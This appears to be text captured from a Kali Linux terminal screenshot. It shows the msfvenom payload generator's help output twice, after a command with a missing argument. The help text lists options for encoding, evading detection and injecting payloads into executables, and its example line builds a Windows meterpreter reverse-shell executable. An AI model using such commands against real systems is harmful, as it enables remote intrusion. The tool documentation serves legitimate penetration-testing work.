 1 2 3 4 3:33
hemant@kali: ~
File Actions Edit View Help
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(hemant㉿kali)-[~]
└─$ msfvenom -p
Error: Missing required argument for option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(hemant㉿kali)-[~]
└─$